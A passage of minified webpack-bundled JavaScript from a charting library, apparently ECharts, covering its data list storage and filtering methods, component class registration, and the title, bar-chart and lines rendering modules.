i=n.encode[t];return!0===e?(i||[]).slice():i&&i[e]},w.initData=function(t,e,n){(o.isInstance(t)||i.isArrayLike(t))&&(t=new u(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},n||(this.hasItemOption=!1),this.defaultDimValueGetter=l[this._rawData.getSource().sourceFormat],this._dimValueGetter=n=n||this.defaultDimValueGetter,this._dimValueGetterArrayRows=l.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},w.getProvider=function(){return this._rawData},w.appendData=function(t){var e=this._rawData,n=this.count();e.appendData(t);var i=e.count();e.persistent||(i+=n),this._initDataFromProvider(n,i)},w.appendValues=function(t,e){for(var n=this._chunkSize,i=this._storage,r=this.dimensions,a=r.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,c=0;c<a;c++)o[v=r[c]]||(o[v]=[1/0,-1/0]),i[v]||(i[v]=[]),S(i,this._dimensionInfos[v],n,u,l),this._chunkCount=i[v].length;for(var h=new Array(a),d=s;d<l;d++){for(var p=d-s,f=Math.floor(d/n),g=d%n,m=0;m<a;m++){var v,y=this._dimValueGetterArrayRows(t[p]||h,v=r[m],p,m);i[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[p])}this._rawCount=this._count=l,this._extent={},M(this)},w._initDataFromProvider=function(t,e){if(!(t>=e)){for(var n,i=this._chunkSize,r=this._rawData,a=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,u=this._nameList,c=this._idList,h=this._rawExtent,d=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){h[b=o[f]]||(h[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(n=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),a[b]||(a[b]=[]),S(a,g,i,p,e),this._chunkCount=a[b].length}for(var m=new Array(s),v=t;v<e;v++){m=r.getItem(v,m);for(var y=Math.floor(v/i),x=v%i,_=0;_<s;_++){var b,w=a[b=o[_]][y],I=this._dimValueGetter(m,b,v,_);w[x]=I;var T=h[b];I<T[0]&&(T[0]=I),I>T[1]&&(T[1]=I)}if(!r.pure){var A=u[v];if(m&&null==A)if(null!=m.name)u[v]=A=m.name;else if(null!=n){var C=o[n],D=a[C][y];if(D){A=D[x];var L=l[C].ordinalMeta;L&&L.categories.length&&(A=L.categories[A])}}var P=null==m?null:m.id;null==P&&null!=A&&(d[A]=d[A]||0,P=A,d[A]>0&&(P+="__ec__"+d[A]),d[A]++),null!=P&&(c[v]=P)}}!r.persistent&&r.clean&&r.clean(),this._rawCount=this._count=e,this._extent={},M(this)}},w.count=function(){return this._count},w.getIndices=function(){var t=this._indices;if(t){var e=this._count;if((i=t.constructor)===Array){r=new i(e);for(var n=0;n<e;n++)r[n]=t[n]}else r=new i(t.buffer,0,e)}else{var i,r=new(i=v(this))(this.count());for(n=0;n<r.length;n++)r[n]=n}return r},w.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storage;if(!n[t])return NaN;e=this.getRawIndex(e);var i=Math.floor(e/this._chunkSize);return n[t][i][e%this._chunkSize]},w.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._storage[t];return n?n[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},w._getFast=function(t,e){var n=Math.floor(e/this._chunkSize);return this._storage[t][n][e%this._chunkSize]},w.getValues=function(t,e){var n=[];i.isArray(t)||(e=t,t=this.dimensions);for(var r=0,a=t.length;r<a;r++)n.push(this.get(t[r],e));return n},w.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this.get(e[n],t)))return!1;return!0},w.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var n,i=this.count();if(!this._indices)return this._rawExtent[t].slice();if(n=this._extent[t])return n.slice();for(var r=(n=e)[0],a=n[1],o=0;o<i;o++){var s=this._getFast(t,this.getRawIndex(o));s<r&&(r=s),s>a&&(a=s)}return this._extent[t]=n=[r,a],n},w.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},w.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},w.getCalculationInfo=function(t){return this._calculationInfo[t]},w.setCalculationInfo=function(t,e){d(t)?i.extend(this._calculationInfo,t):this._calculationInfo[t]=e},w.getSum=function(t){var e=0;if(this._storage[t])for(var n=0,i=this.count();n<i;n++){var r=this.get(t,n);isNaN(r)||(e+=r)}return e},w.getMedian=function(t){var e=[];this.each(t,(function(t,n){isNaN(t)||e.push(t)}));var n=[].concat(e).sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},w.rawIndexOf=function(t,e){var n=(t&&this._invertedIndicesMap[t])[e];return null==n||isNaN(n)?-1:n},w.indexOfName=function(t){for(var e=0,n=this.count();e<n;e++)if(this.getName(e)===t)return e;return-1},w.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var a=(i+r)/2|0;if(e[a]<t)i=a+1;else{if(!(e[a]>t))return a;r=a-1}}return-1},w.indicesOfNearest=function(t,e,n){var i=[];if(!this._storage[t])return i;null==n&&(n=1/0);for(var r=1/0,a=-1,o=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),c=Math.abs(u);c<=n&&((c<r||c===r&&u>=0&&a<0)&&(r=c,a=u,o=0),u===a&&(i[o++]=s))}return i.length=o,i},w.getRawIndex=T,w.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],n=0;n<this.dimensions.length;n++)e.push(this.get(this.dimensions[n],t));return e},w.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||I(this,this._nameDimIdx,e)||""},w.getId=function(t){return C(this,this.getRawIndex(t))},w.each=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this;for(var a=(t=i.map(D(t),this.getDimension,this)).length,o=0;o<this.count();o++)switch(a){case 0:e.call(n,o);break;case 1:e.call(n,this.get(t[0],o),o);break;case 2:e.call(n,this.get(t[0],o),this.get(t[1],o),o);break;default:for(var s=0,l=[];s<a;s++)l[s]=this.get(t[s],o);l[s]=o,e.apply(n,l)}}},w.filterSelf=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this,t=i.map(D(t),this.getDimension,this);for(var a=this.count(),o=new(v(this))(a),s=[],l=t.length,u=0,c=t[0],h=0;h<a;h++){var d,p=this.getRawIndex(h);if(0===l)d=e.call(n,h);else if(1===l){var f=this._getFast(c,p);d=e.call(n,f,h)}else{for(var g=0;g<l;g++)s[g]=this._getFast(c,p);s[g]=h,d=e.apply(n,s)}d&&(o[u++]=p)}return u<a&&(this._indices=o),this._count=u,this._extent={},this.getRawIndex=this._indices?A:T,this}},w.selectRange=function(t){"use strict";if(this._count){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);var i=e.length;if(i){var r=this.count(),a=new(v(this))(r),o=0,s=e[0],l=t[s][0],u=t[s][1],c=!1;if(!this._indices){var h=0;if(1===i){for(var d=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=d[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)((I=f[m])>=l&&I<=u||isNaN(I))&&(a[o++]=h),h++;c=!0}else if(2===i){d=this._storage[s];var y=this._storage[e[1]],x=t[e[1]][0],_=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=d[p];var b=y[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=b[m];((I=f[m])>=l&&I<=u||isNaN(I))&&(w>=x&&w<=_||isNaN(w))&&(a[o++]=h),h++}}c=!0}}if(!c)if(1===i)for(m=0;m<r;m++){var S=this.getRawIndex(m);((I=this._getFast(s,S))>=l&&I<=u||isNaN(I))&&(a[o++]=S)}else for(m=0;m<r;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<i;p++){var I,C=e[p];((I=this._getFast(n,S))<t[C][0]||I>t[C][1])&&(M=!1)}M&&(a[o++]=this.getRawIndex(m))}return o<r&&(this._indices=a),this._count=o,this._extent={},this.getRawIndex=this._indices?A:T,this}}},w.mapArray=function(t,e,n,i){"use strict";"function"==typeof t&&(i=n,n=e,e=t,t=[]);var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n=n||i||this),r},w.map=function(t,e,n,r){"use strict";n=n||r||this;var a=L(this,t=i.map(D(t),this.getDimension,this));a._indices=this._indices,a.getRawIndex=a._indices?A:T;for(var o=a._storage,s=[],l=this._chunkSize,u=t.length,c=this.count(),h=[],d=a._rawExtent,p=0;p<c;p++){for(var f=0;f<u;f++)h[f]=this.get(t[f],p);h[u]=p;var g=e&&e.apply(n,h);if(null!=g){"object"!=typeof g&&(s[0]=g,g=s);for(var m=this.getRawIndex(p),v=Math.floor(m/l),y=m%l,x=0;x<g.length;x++){var _=t[x],b=g[x],w=d[_],S=o[_];S&&(S[v][y]=b),b<w[0]&&(w[0]=b),b>w[1]&&(w[1]=b)}}}return a},w.downSample=function(t,e,n,i){for(var r=L(this,[t]),a=r._storage,o=[],s=Math.floor(1/e),l=a[t],u=this.count(),c=this._chunkSize,h=r._rawExtent[t],d=new(v(this))(u),p=0,f=0;f<u;f+=s){s>u-f&&(o.length=s=u-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),y=Math.floor(m/c);o[g]=l[y][m%c]}var x=n(o),_=this.getRawIndex(Math.min(f+i(o,x)||0,u-1));l[Math.floor(_/c)][_%c]=x,x<h[0]&&(h[0]=x),x>h[1]&&(h[1]=x),d[p++]=_}return r._count=p,r._indices=d,r.getRawIndex=A,r},w.getItemModel=function(t){var e=this.hostModel;return new r(this.getRawDataItem(t),e,e&&e.ecModel)},w.diff=function(t){var e=this;return new a(t?t.getIndices():[],this.getIndices(),(function(e){return C(t,e)}),(function(t){return C(e,t)}))},w.getVisual=function(t){var e=this._visual;return e&&e[t]},w.setVisual=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setVisual(n,t[n]);else this._visual=this._visual||{},this._visual[t]=e},w.setLayout=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setLayout(n,t[n]);else this._layout[t]=e},w.getLayout=function(t){return this._layout[t]},w.getItemLayout=function(t){return this._itemLayouts[t]},w.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?i.extend(this._itemLayouts[t]||{},e):e},w.clearItemLayouts=function(){this._itemLayouts.length=0},w.getItemVisual=function(t,e,n){var i=this._itemVisuals[t],r=i&&i[e];return null!=r||n?r:this.getVisual(e)},w.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{},r=this.hasItemVisual;if(this._itemVisuals[t]=i,d(e))for(var a in e)e.hasOwnProperty(a)&&(i[a]=e[a],r[a]=!0);else i[e]=n,r[e]=!0},w.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}};var k=function(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType};w.setItemGraphicEl=function(t,e){var n=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=n&&n.seriesIndex,"group"===e.type&&e.traverse(k,e)),this._graphicEls[t]=e},w.getItemGraphicEl=function(t){return this._graphicEls[t]},w.eachItemGraphicEl=function(t,e){i.each(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},w.cloneShallow=function(t){if(!t){var e=i.map(this.dimensions,this.getDimensionInfo,this);t=new b(e,this.hostModel)}return t._storage=this._storage,_(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?A:T,t},w.wrapMethod=function(t,e){var n=this[t];"function"==typeof n&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(i.slice(arguments)))})},w.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],w.CHANGABLE_METHODS=["filterSelf","selectRange"],t.exports=b},YgsL:function(t,e,n){var i=n("QBsz").distance;function r(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}t.exports=function(t,e){for(var n=t.length,a=[],o=0,s=1;s<n;s++)o+=i(t[s-1],t[s]);var l=o/2;for(l=l<n?n:l,s=0;s<l;s++){var u,c,h,d=s/(l-1)*(e?n:n-1),p=Math.floor(d),f=d-p,g=t[p%n];e?(u=t[(p-1+n)%n],c=t[(p+1)%n],h=t[(p+2)%n]):(u=t[0===p?p:p-1],c=t[p>n-2?n-1:p+1],h=t[p>n-3?n-1:p+2]);var m=f*f,v=f*m;a.push([r(u[0],g[0],c[0],h[0],f,m,v),r(u[1],g[1],c[1],h[1],f,m,v)])}return a}},Yl7c:function(t,e,n){n("Tghj");var i=n("bYtY"),r="___EC__COMPONENT__CONTAINER___";function a(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}var o=0;function s(t,e){var n=i.slice(arguments,2);return this.superClass.prototype[e].apply(t,n)}function l(t,e,n){return this.superClass.prototype[e].apply(t,n)}e.parseClassType=a,e.enableClassExtend=function(t,e){t.$constructor=t,t.extend=function(t){var e=this,n=function(){t.$constructor?t.$constructor.apply(this,arguments):e.apply(this,arguments)};return i.extend(n.prototype,t),n.extend=this.extend,n.superCall=s,n.superApply=l,i.inherits(n,this),n.superClass=e,n}},e.enableClassCheck=function(t){var e=["__\0is_clz",o++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}},e.enableClassManagement=function(t,e){e=e||{};var n={};if(t.registerClass=function(t,e){return e&&(function(t){i.assert(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=a(e)).sub?e.sub!==r&&((function(t){var e=n[t.main];return e&&e[r]||((e=n[t.main]={})[r]=!0),e}(e))[e.sub]=t):n[e.main]=t),t},t.getClass=function(t,e,i){var a=n[t];if(a&&a[r]&&(a=e?a[e]:null),i&&!a)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return a},t.getClassesByMainType=function(t){t=a(t);var e=[],o=n[t.main];return o&&o[r]?i.each(o,(function(t,n){n!==r&&e.push(t)})):e.push(o),e},t.hasClass=function(t){return t=a(t),!!n[t.main]},t.getAllClassMainTypes=function(){var t=[];return i.each(n,(function(e,n){t.push(n)})),t},t.hasSubTypes=function(t){t=a(t);var e=n[t.main];return e&&e[r]},t.parseClassType=a,e.registerWhenExtend){var o=t.extend;o&&(t.extend=function(e){var n=o.call(this,e);return t.registerClass(n,e.type)})}return t},e.setReadOnly=function(t,e){}},Ynxi:function(t,e,n){var i=n("bYtY"),r=n("ProS"),a=n("IwbS"),o=n("+TT/").getLayoutRect,s=n("7aKB").windowOpen;r.extendComponentModel({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),r.extendComponentView({type:"title",render:function(t,e,n){if(this.group.removeAll(),t.get("show")){var r=this.group,l=t.getModel("textStyle"),u=t.getModel("subtextStyle"),c=t.get("textAlign"),h=i.retrieve2(t.get("textBaseline"),t.get("textVerticalAlign")),d=new a.Text({style:a.setTextStyle({},l,{text:t.get("text"),textFill:l.getTextColor()},{disableBox:!0}),z2:10}),p=d.getBoundingRect(),f=t.get("subtext"),g=new a.Text({style:a.setTextStyle({},u,{text:f,textFill:u.getTextColor(),y:p.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),m=t.get("link"),v=t.get("sublink"),y=t.get("triggerEvent",!0);d.silent=!m&&!y,g.silent=!v&&!y,m&&d.on("click",(function(){s(m,"_"+t.get("target"))})),v&&g.on("click",(function(){s(v,"_"+t.get("subtarget"))})),d.eventData=g.eventData=y?{componentType:"title",componentIndex:t.componentIndex}:null,r.add(d),f&&r.add(g);var x=r.getBoundingRect(),_=t.getBoxLayoutParams();_.width=x.width,_.height=x.height;var b=o(_,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));c||("middle"===(c=t.get("left")||t.get("right"))&&(c="center"),"right"===c?b.x+=b.width:"center"===c&&(b.x+=b.width/2)),h||("center"===(h=t.get("top")||t.get("bottom"))&&(h="middle"),"bottom"===h?b.y+=b.height:"middle"===h&&(b.y+=b.height/2),h=h||"top"),r.attr("position",[b.x,b.y]);var w={textAlign:c,textVerticalAlign:h};d.setStyle(w),g.setStyle(w),x=r.getBoundingRect();var S=b.margin,M=t.getItemStyle(["color","opacity"]);M.fill=t.get("backgroundColor");var I=new a.Rect({shape:{x:x.x-S[3],y:x.y-S[0],width:x.width+S[1]+S[3],height:x.height+S[0]+S[2],r:t.get("borderRadius")},style:M,subPixelOptimize:!0,silent:!0});r.add(I)}}})},Z1r0:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getGraph().data,r=n.mapArray(n.getName);i.filterSelf((function(t){var n=i.getItemModel(t).getShallow("category");if(null!=n){"number"==typeof n&&(n=r[n]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(n))return!1}return!0}))}),this)}},Z1wy:function(t,e,n){var i=n("ProS");n("ThAp"),n("pmaE"),n("SehX"),n("7uqq");var r=n("zuHt"),a=n("VPsl"),o=n("9u0u"),s=n("lELe"),l=n("d4KN");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o),i.registerPreprocessor(s),l("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}])},Z6js:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});t.exports=r},Z8zF:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("56rv").setLabel,s=n("Qxkt"),l=n("tceW"),u=n("y+Vt"),c=n("4fz+"),h=n("iLNv").throttle,d=n("sK/D").createClipPath,p=n("wr5s"),f=["itemStyle","barBorderWidth"],g=[0,0];r.extend(s.prototype,l);var m=i.extendChartView({type:"bar",render:function(t,e,n){this._updateDrawMode(t);var i=t.get("coordinateSystem");return"cartesian2d"!==i&&"polar"!==i||(this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n)),this.group},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,n){var i,r=this.group,o=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?i=u.isHorizontal():"polar"===l.type&&(i="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,d=t.get("clip",!0),p=function(t,e){var n=t.getArea&&t.getArea();if("cartesian2d"===t.type){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,o);r.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),m=t.getModel("backgroundStyle"),v=m.get("barBorderRadius")||0,y=[],M=this._backgroundEls||[],T=function(t){var e=S[l.type](o,t),n=function(t,e,n){return new("polar"===t.type?a.Sector:a.Rect)({shape:D(e,n,t),silent:!0,z2:0})}(l,i,e);return n.useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&n.setShape("r",v),y[t]=n,n};o.diff(s).add((function(e){var n=o.getItemModel(e),a=S[l.type](o,e,n);if(g&&T(e),o.hasValue(e)){if(d&&x[l.type](p,a))return void r.remove(s);var s=_[l.type](e,a,i,h,!1,f);o.setItemGraphicEl(e,s),r.add(s),I(s,o,e,n,a,t,i,"polar"===l.type)}})).update((function(e,n){var u=o.getItemModel(e),c=S[l.type](o,e,u);if(g){var b;0===M.length?b=T(n):((b=M[n]).useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&b.setShape("r",v),y[e]=b);var w=S[l.type](o,e),A=D(i,w,l);a.updateProps(b,{shape:A},h,e)}var C=s.getItemGraphicEl(n);if(o.hasValue(e)){if(d&&x[l.type](p,c))return void r.remove(C);C?a.updateProps(C,{shape:c},h,e):C=_[l.type](e,c,i,h,!0,f),o.setItemGraphicEl(e,C),r.add(C),I(C,o,e,u,c,t,i,"polar"===l.type)}else r.remove(C)})).remove((function(t){var e=s.getItemGraphicEl(t);"cartesian2d"===l.type?e&&b(t,h,e):e&&w(t,h,e)})).execute();var A=this._backgroundGroup||(this._backgroundGroup=new c);A.removeAll();for(var C=0;C<y.length;++C)A.add(y[C]);r.add(A),this._backgroundEls=y,this._data=o},_renderLarge:function(t,e,n){this._clear(),A(t,this.group);var i=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;i?this.group.setClipPath(i):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),A(e,this.group,!0)},dispose:r.noop,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,n=this._data;t&&t.get("animation")&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl((function(e){"sector"===e.type?w(e.dataIndex,t,e):b(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}}),v=Math.max,y=Math.min,x={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=v(e.x,t.x),a=y(e.x+e.width,t.x+t.width),o=v(e.y,t.y),s=y(e.y+e.height,t.y+t.height);e.x=r,e.y=o,e.width=a-r,e.height=s-o;var l=e.width<0||e.height<0;return n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}i=y(e.r,t.r);var r=v(e.r0,t.r0);e.r=i,e.r0=r;var a=i-r<0;return n<0&&(i=e.r,e.r=e.r0,e.r0=i),a}},_={cartesian2d:function(t,e,n,i,o){var s=new a.Rect({shape:r.extend({},e),z2:1});if(s.name="item",i){var l=n?"height":"width",u={};s.shape[l]=0,u[l]=e[l],a[o?"updateProps":"initProps"](s,{shape:u},i,t)}return s},polar:function(t,e,n,i,o,s){var l=new(!n&&s?p:a.Sector)({shape:r.defaults({clockwise:e.startAngle<e.endAngle},e),z2:1});if(l.name="item",i){var u=n?"r":"endAngle",c={};l.shape[u]=n?0:e.startAngle,c[u]=e[u],a[o?"updateProps":"initProps"](l,{shape:c},i,t)}return l}};function b(t,e,n){n.style.text=null,a.updateProps(n,{shape:{width:0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}function w(t,e,n){n.style.text=null,a.updateProps(n,{shape:{r:n.shape.r0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}var S={cartesian2d:function(t,e,n){var i=t.getItemLayout(e),r=n?function(t,e){var n=t.get(f)||0,i=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),r=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(n,i,r)}(n,i):0,a=i.width>0?1:-1,o=i.height>0?1:-1;return{x:i.x+a*r/2,y:i.y+o*r/2,width:i.width-a*r,height:i.height-o*r}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle}}};function M(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function I(t,e,n,i,s,l,u,c){var h=e.getItemVisual(n,"color"),d=e.getItemVisual(n,"opacity"),p=e.getVisual("borderColor"),f=i.getModel("itemStyle"),g=i.getModel("emphasis.itemStyle").getBarItemStyle();c||t.setShape("r",f.get("barBorderRadius")||0),t.useStyle(r.defaults({stroke:M(s)?"none":p,fill:M(s)?"none":h,opacity:d},f.getBarItemStyle()));var m=i.getShallow("cursor");m&&t.attr("cursor",m),c||o(t.style,g,i,h,l,n,u?s.height>0?"bottom":"top":s.width>0?"left":"right"),M(s)&&(g.fill=g.stroke="none"),a.setHoverStyle(t,g)}var T=u.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var n=e.points,i=this.__startPoint,r=this.__baseDimIdx,a=0;a<n.length;a+=2)i[r]=n[a+r],t.moveTo(i[0],i[1]),t.lineTo(n[a],n[a+1])}});function A(t,e,n){var i=t.getData(),r=[],a=i.getLayout("valueAxisHorizontal")?1:0;r[1-a]=i.getLayout("valueAxisStart");var o=i.getLayout("largeDataIndices"),s=i.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=i.getLayout("largeBackgroundPoints"),c=[];c[1-a]=i.getLayout("backgroundStart");var h=new T({shape:{points:u},incremental:!!n,__startPoint:c,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,n){var i=e.get("borderColor")||e.get("color"),r=e.getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(h,l,i),e.add(h)}var d=new T({shape:{points:i.getLayout("largePoints")},incremental:!!n,__startPoint:r,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s});e.add(d),function(t,e,n){var i=n.getVisual("borderColor")||n.getVisual("color"),r=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(d,t,i),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",C),d.on("mousemove",C))}var C=h((function(t){var e=function(t,e,n){var i=t.__baseDimIdx,r=1-i,a=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[r];g[0]=e,g[1]=n;for(var u=g[i],c=g[1-i],h=u-s,d=u+s,p=0,f=a.length/2;p<f;p++){var m=2*p,v=a[m+i],y=a[m+r];if(v>=h&&v<=d&&(l<=y?c>=l&&c<=y:c>=y&&c<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=e>=0?e:null}),30,!1);function D(t,e,n){var i,r="polar"===n.type;return i=r?n.getArea():n.grid.getRect(),r?{cx:i.cx,cy:i.cy,r0:t?i.r0:e.r0,r:t?i.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:i.x,y:t?i.y:e.y,width:t?e.width:i.width,height:t?i.height:e.height}}t.exports=m},ZWlE:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t){!function(t){if(!t.parallel){var e=!1;i.each(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){var e=r.normalizeToArray(t.parallelAxis);i.each(e,(function(e){if(i.isObject(e)){var n=e.parallelIndex||0,a=r.normalizeToArray(t.parallel)[n];a&&a.parallelAxisDefault&&i.merge(e,a.parallelAxisDefault,!1)}}))}(t)}},ZYIC:function(t,e,n){var i={seriesType:"lines",plan:n("zM3Q")(),reset:function(t){var e=t.coordinateSystem,n=t.get("polyline"),i=t.pipelineContext.large;return{progress:function(r,a){var o=[];if(i){var s,l=r.end-r.start;if(n){for(var u=0,c=r.start;c<r.end;c++)u+=t.getLineCoordsCount(c);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var h=0,d=[];for(c=r.start;c<r.end;c++){var p=t.getLineCoords(c,o);n&&(s[h++]=p);for(var f=0;f<p;f++)d=e.dataToPoint(o[f],!1,d),s[h++]=d[0],s[h++]=d[1]}a.setLayout("linesPoints",s)}else for(c=r.start;c<r.end;c++){var g=a.getItemModel(c),m=(p=t.getLineCoords(c,o),[]);if(n)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var 